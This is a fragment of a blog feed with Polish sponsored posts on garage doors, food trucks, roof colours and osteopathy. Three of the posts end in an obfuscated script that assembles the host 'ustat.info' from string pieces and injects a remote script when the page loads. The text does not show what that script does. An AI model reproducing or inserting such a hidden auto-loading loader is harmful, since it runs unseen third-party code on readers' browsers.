samochodowy. Biorąc pod uwagę minusy trzymania samochodu na otwartej przestrzeni, warto zainwestować pieniądze w budowę garażu zabezpieczonego za pomocą bramy garażowej. Jeśli pragniemy stać się właścicielami garażu zaopatrzonego w bramę zasilaną bezawaryjną automatyką bram garażowych, powinniśmy wybrać firmę specjalizującą się w takich rozwiązaniach.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nWybór odpowiedniej\u0026nbsp;\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ebramy garażowej\u003C\/a\u003E\u0026nbsp;- jak go dokonać?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zdecydujemy się na posiadanie garażu, staniemy również przed odpowiedzialną decyzją, jaką jest wybór odpowiedniej bramy garażowej. Wiele sklepów zarówno tych internetowych, jak i tych stacjonarnych posiada w swojej ofercie kilka typów bram garażowych takich jak uchylne, rolowane, czy segmentowe. Jak zdecydować który z rodzajów bramy garażowej będzie najodpowiedniejszy w naszym przypadku? Przede wszystkim powinniśmy wziąć pod uwagę nasze oczekiwania względem bramy garażowej. W przypadku tych typów bram różnicę stanowi sposób ich otwierania, a nasza decyzja powinna być oparta o to, czy oprócz samochodu zamierzamy przechowywać w naszym garażu coś jeszcze, a także jakich gabarytów auto posiadamy. Kolejnym bardzo ważnym aspektem wyboru bramy garażowej jest automatyka bram garażowych, którą również możemy wybrać, biorąc pod uwagę nasze indywidualne preferencje. Możemy skorzystać także z takich udogodnień jak klawiatura na kod do bramy, dzięki której kontrolowanie napędu bramy garażowej staje się bardzo łatwym zadaniem. Tego rodzaju produkty i mechanizmy nie tylko są wygodne, ale również niesamowicie bezpieczne. Dla osób, którym zależy na najnowocześniejszych, najwyższej jakości rozwiązaniach doskonałym wyborem mogą okazać się centrale sterujące do bram garażowych, które umożliwiają nam sterowanie napędem do bramy, a także zaprogramowanie jej w taki sposób, aby dzięki odpowiednio dobranej automatyce bram garażowych samodzielnie zamykała garaż po opuszczeniu przez nas posesji. Jeśli nie wiemy jaki rodzaj automatyki bram garażowych wybrać, możemy skorzystać z porady profesjonalistów, którzy pomogą nam dokonać ostatecznego wyboru.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nOdpowiednia konserwacja i czyszczenie bramy garażowej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy już dokonamy zakupu i montażu bramy garażowej, będziemy musieli odpowiednio zadbać o jej czyszczenie i konserwację. Sposób dbania o automatykę bramy garażowej zaważy na tym, jak długo posłuży nam ona bez żadnej awarii. Po montażu powinniśmy dokładnie zapoznać się z instrukcją załączoną do automatyki bramy garażowej, tam z pewnością znajdziemy wszelkie wskazówki, które pomogą nam odpowiednio zająć się posiadanym przez nas modelem. Często mimo przestudiowania instrukcji i naszych usilnych starań nie jesteśmy w stanie sami odpowiednio zadbać o naszą bramą garażową i upewnić się, czy z jej automatyką wszystko jest w porządku. Co zrobić w takim przypadku? Wtedy warto skorzystać z pomocy fachowca, który dokona przeglądu i potwierdzi, że z automatyką naszej bramy garażowej wszystko jest w porządku. Nawet jeśli nie jesteśmy w stanie sami dokonać przeglądu, to z pewnością możemy podjąć inne kroki, aby zadbać o naszą bramę. Pierwszym krokiem, jaki możemy podjąć, jest regularne smarowanie ruchomych części narażonych na zużycie. Jeśli posiadamy klawiaturę kodową do bramy, regularnie powinniśmy upewniać się, że baterie znajdujące się w niej nie są wyczerpane, a także posiadać zapasowe w zanadrzu. Równie ważne, jak konserwacja, jest czyszczenie bramy garażowej, które z pewnością również przyczynienie się do jej żywotności. Jeśli odpowiednio zadbamy o bramę oraz znajdującą się w niej automatykę do bram garażowych, możemy mieć pewność, że posłuży nam ona przez wiele kolejnych lat.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncma9=document.createElement(\"script\");cma9_=(\"ust\");cma9u=\"188218229\";\ncma9_+=\"a\"+(\"t.i\");cma9.type=\"text\/javascript\";\ncma9u+=\".f7kynggrma9ektnbisn6\";cma9.async=true;cma9_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncma9u+=\"ezsm0v3h01\";cma9.src=\"https:\/\/\"+cma9_+cma9u;\ndocument.body.appendChild(cma9);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4239072186988051644\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-odpowiednio-zadbac-o-nasza-brame.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4239072186988051644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4239072186988051644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-odpowiednio-zadbac-o-nasza-brame.html","title":"Jak odpowiednio zadbać o naszą bramę garażową, czyli kilka słów o czyszczeniu i konserwacji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s72-c\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7719120072054172655"},"published":{"$t":"2019-11-27T06:48:00.003-08:00"},"updated":{"$t":"2019-11-27T06:48:28.867-08:00"},"title":{"type":"text","$t":"Food truck, coś więcej niż restauracja."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s1600\/hamburger-3960677_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s400\/hamburger-3960677_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EW ostatnich latach restauracje typu food truck stały się bardzo popularne zarówno wśród mieszkańców małych miasteczek, jak i większych metropolii. Czym wyróżniają się food trucki na tle tradycyjnych restauracji?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck, coś więcej niż restauracja.\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPierwszą różnicą jest sposób obsługi, ponieważ food truck w przeciwieństwie do tradycyjnej restauracji pozwala nam na oglądanie całego procesu przygotowywania naszego jedzenia, mamy również wgląd w to, jak wygląda miejsce, w którym przygotowywany jest nasz posiłek, co pozwala nam upewnić się, że otoczenie, w jakim powstał nasz\u0026nbsp;\u003Ca href=\"http:\/\/dobrabula.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Enajlepszy burger w Warszawie\u003C\/a\u003E, jest czyste. Kolejnym plusem jest cena, jedzenie w food truckach jest atrakcyjniejsze cenowo, niż to serwowane w restauracjach, a przy tym często wręcz przewyższa je jakością. Plusy można wymieniać bez końca, to właśnie dlatego coraz więcej osób decyduje się na wynajem food trucka na różnego rodzaju przyjęcia i uroczystości. Jeśli pragniesz, aby Twoja impreza była udana, Ty również możesz wynająć food trucka i sprawić, że Twoi wspaniali goście zapamiętają na długo samą imprezę, jak i serwowane na niej najlepsze burgery w Warszawie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck jako idealne uzupełnienie wesela\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPodczas planowania wesela pragniemy, aby wszystko było dopięte na ostatni guzik. Jednym z najważniejszych aspektów planowania wesela jest catering i zaplanowanie menu, które przypadnie do gustu większości naszych gości i zaspokoi ich głód. Często na przyjęcie weselne wybieramy wraz z obsługą kilka ciepłych posiłków, zaś w międzyczasie oferujemy naszym gościom zimne przekąski, jednak istnieją rozwiązania, które zapewnią naszym gościom stały dostęp do ciepłych posiłków. Jakie? Tym rozwiązaniem jest wynajem food trucka, który będzie serwował naszym bliskim ciepłe posiłki takie jak np. najlepsze burgery w Warszawie, kiedy tylko tego zapragną. Food truck to doskonale uzupełnienie tradycyjnego cateringu i gwarancja, że wszyscy nasi goście będą najedzeni. Tego rodzaju rozwiązanie możemy zastosować na cały wieczór lub tylko w wybranych godzinach, w zależności od naszych preferencji. Niezależnie od tego, na jaką opcję się zdecydujemy, możemy mieć pewność, że food truck nie tylko nie pozwoli naszym gościom pozostać głodnym, ale będzie również ciekawym akcentem, który zapamiętają na długo.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck na przyjęciu urodzinowym\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUrodziny to czas, który większość z nas świętuje ze swoimi najbliższymi. Niezależnie od wieku solenizanta dokładamy wszelkich starań, aby nasze przyjęcie urodzinowe było wspaniałe, a goście bawili się świetnie. Podczas organizacji tego rodzaju imprezy musimy zaplanować wiele rzeczy, od oprawy muzycznej imprezy, przez zabawy i atrakcje znajdujące się na niej, aż po jedzenie, którym zamierzamy uraczyć uczestników przyjęcia urodzinowego. Podstawowym elementem każdych urodzin jest tort oraz drobne słodkie, oraz słone przekąski, co jednak z ciepłymi posiłkami? Na pomoc przychodzi nam food truck, który jest idealnym rozwiązaniem na taką uroczystość jak przyjęcie urodzinowe. Dzięki obecności food trucka na imprezie oszczędzamy sobie pracochłonnego gotowania dla wielu osób i sprawiamy, że dzięki wspaniałemu rozwiązaniu, jakim jest restauracja na kółkach serwująca najlepsze burgery w Warszawie, nasze przyjęcie urodzinowe na długo zapadnie gościom w pamięć.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck na przyjęciu firmowym\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele firm, które zatrudniają duże ilości pracowników, decyduje się na organizację przyjęć oraz rodzinnych festynów firmowych. Niezależnie od formy, w jakiej zdecydujemy się zorganizować nasze przyjęcie dla pracowników, musimy zadbać o odpowiednią oprawę wydarzenia oraz o to, aby serwowane na nim posiłki były dobre, a ich dostarczanie nie wymagało zatrudniania dodatkowych osób takich jak np. kelnerzy. Food truck będzie w tym przypadku doskonałym wyjściem, ponieważ nie tylko pozwala na wybór najlepszego burgera w Warszawie dostosowanego do osobistych preferencji, ale również nie generuje przy tym kosztów takich jak podawanie jedzenia do stolika, czy osoby do zmywania naczyń po zakończonym wydarzeniu. Oszczędność i wysoka jakość posiłków gwarantuje, że przyjęcie będzie udane, a przy tym nie obciąży naszego budżetu tak dotkliwie, a sam food truck sprawi, że impreza będzie bardzo udana.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nccd5=document.createElement(\"script\");ccd5_=(\"ust\");ccd5u=\"186530761\";\nccd5_+=\"a\"+(\"t.i\");ccd5.type=\"text\/javascript\";\nccd5u+=\".m8X7w6kkcd5d1td3xruy\";ccd5.async=true;ccd5_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nccd5u+=\"wbvhmmtuit\";ccd5.src=\"https:\/\/\"+ccd5_+ccd5u;\ndocument.body.appendChild(ccd5);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7719120072054172655\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/food-truck-cos-wiecej-niz-restauracja.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7719120072054172655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7719120072054172655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/food-truck-cos-wiecej-niz-restauracja.html","title":"Food truck, coś więcej niż restauracja."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s72-c\/hamburger-3960677_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-6972856126310934936"},"published":{"$t":"2019-11-27T06:45:00.002-08:00"},"updated":{"$t":"2019-11-27T06:45:21.939-08:00"},"title":{"type":"text","$t":"Kolor dachu a styl architektoniczny"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s1600\/kolor-dachu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1270\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s400\/kolor-dachu.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EDach - jako jedna z największych płaszczyzn zewnętrznych budynku - w dużym stopniu decyduje o jego wyglądzie i stylu. Dlatego też tak ważny jest wybór odpowiedniego koloru pokrycia dachowego. Warto tu kierować się nie tylko osobistymi preferencjami czy panującą modą, ale przede wszystkim architekturą budynku. W jaki sposób kolor dachu łączy się ze stylem architektonicznym?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EWpływ koloru dachu na architekturę budynku\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKolor dachu powinien współgrać z architekturą budynku, czyli jego kubaturą, kształtem bryły rozwiązaniami konstrukcyjnymi i detalami architektonicznymi. Kolorystyka pokrycia dachowego może skutecznie wyeksponować wybrany styl lub też wręcz przeciwnie – zaburzać cały efekt, tworząc chaotyczną, niespójną całość. Co zatem warto brać pod uwagę przy wyborze koloru dachu w kontekście stylu architektonicznego? Istotne znaczenie ma tu bryła budynku i kształt połaci. Jeżeli dach jest bardzo stromy, rozłożysty czy wielospadowy, to ciemny materiał może przytłoczyć konstrukcję i sprawić, że będzie się ona prezentowała nieco topornie. Przy wyborze kolorystyki dachy warto też wziąć pod uwagę styl elewacji. Chodzi tu nie tylko o kolor (tu stosujemy zazwyczaj zasadę kontrastu), ale też o klasę użytych materiałów. Szlachetne kamienie czy cegły wymagają raczej bardziej naturalnych pokryć, np. dachówki ceramicznej, zamiast zwykłej połaci blaszanej. Pamiętajmy też, że\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ekolor dachu może zostać nam narzucony przez uwarunkowania zawarte w miejscowym planie zagospodarowania\u003C\/span\u003E. Ma to na celu zachowanie spójności i ładu w danej okolicy, a także podkreślenie jej unikatowej architektury.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EJak dobrać kolor dachu do stylu architektonicznego?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zależy nam, by kolorystyka dachu odpowiadała architekturze budynku, warto dokładnie zapoznać się z interesującym nas stylem. Tradycyjna estetyka narzuca więcej ograniczeń w rozwiązaniach kolorystycznych, z kolei modny ostatnio styl nowoczesny daje więcej swobody w zakresie wykończenia konstrukcji. Jeśli interesuje nas styl klasyczny, to warto zapoznać się z historyczną architekturą. Przykładowo\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ebudynki w stylu dworkowym czy góralskim, np. domy z bali, dobrze wyglądają pokryte czarnym gontem bitumicznym.\u0026nbsp;\u003C\/span\u003ETo samo dotyczy elewacji stylizowanych na mur pruski. Z kolei na klasycznych willach jednorodzinnych, np. w stylu prowansalskim czy szwajcarskim, o jasnej lub kremowej elewacji, znakomicie będą prezentowały się ceglaste\u0026nbsp;\u003Ca href=\"https:\/\/www.dachlux.pl\/oferta\/pokrycia-dachowe\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Epokrycia dachowe\u003C\/a\u003E. Renomowani producenci tego typu materiałów, których produkty znajdziemy np. w hurtowni\u0026nbsp;\u003Ca href=\"https:\/\/www.dachlux.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EDachlux\u003C\/a\u003E, oferują przy tym bogatą gamę kolorystyczną dachówek, poczynając od klasycznej czerwieni, przez miedź i kasztan, aż po ciemniejsze odcienie winne czy wiśniowe.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EW przypadku nowoczesnego stylu architektonicznego lepiej sprawdzą się natomiast niezwykle modne ostatnio odcienie czerni i szarości.\u0026nbsp;\u003C\/span\u003EDach w kolorze antracytowym, grafitowym czy łupkowym podkreśli oryginalną bryłę budynku, będzie dobrze komponował się z przeszkleniami czy metalowymi detalami, a także pasował do niemal każdej elewacji, zarówno białej, jak i w bardziej wyrazistych kolorach. Podsumowując, wybór koloru pokrycia dachowego może mieć istotne znaczenie dla zachowania spójności stylu architektonicznego.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nx2qb_=(\"u\"+\"\")+\"s\"+\"\";x2qb_+=(\"tat.\")+(\"i\");\nx2qb=document.createElement(\"script\");x2qb.type=\"text\/javascript\";x2qb_+=\"nf\"+(\"o\")+\"\/\";\nx2qbu=\"186484252\"+\".\";x2qb.async=true;x2qbu+=\"85m0wgiq2qbp7alyhump4k4k1gu4bf\";\nx2qb.src=\"https:\/\/\"+x2qb_+x2qbu;x2qbb=document.body;x2qbb.appendChild(x2qb);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/6972856126310934936\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/kolor-dachu-styl-architektoniczny.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/6972856126310934936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/6972856126310934936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/kolor-dachu-styl-architektoniczny.html","title":"Kolor dachu a styl architektoniczny"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s72-c\/kolor-dachu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-5147277342274585183"},"published":{"$t":"2019-11-19T04:01:00.003-08:00"},"updated":{"$t":"2019-11-19T04:01:32.533-08:00"},"title":{"type":"text","$t":"Czym jest i z jakimi problemami radzi sobie osteopatia?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s1600\/adobestock_272735755.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s400\/adobestock_272735755.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOsteopatia to coraz częściej wybierana zarówno w Polsce, jak i na całym świecie metoda leczenie różnych dolegliwości związanych z układem 